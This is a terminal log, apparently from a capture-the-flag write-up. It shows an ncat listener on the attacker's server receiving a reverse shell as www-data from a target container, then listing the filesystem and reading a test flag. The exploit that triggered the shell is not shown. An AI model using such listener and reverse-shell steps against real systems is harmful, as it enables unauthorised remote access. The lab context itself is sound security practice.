 ⚡ root@VM_0_5_centos /usr/share/nginx/html/dog3/web nc -lvvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 111.229.84.70.
Ncat: Connection from 111.229.84.70:48992.
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a92bdea7005d:/var/www/html$ cd /
cd /
www-data@a92bdea7005d:/$ cat^H^H
c
bash: c: command not found
www-data@a92bdea7005d:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@a92bdea7005d:/$ cat flag
cat flag
d0g3{this_is_a_TEst}www-data@a92bdea7005d:/$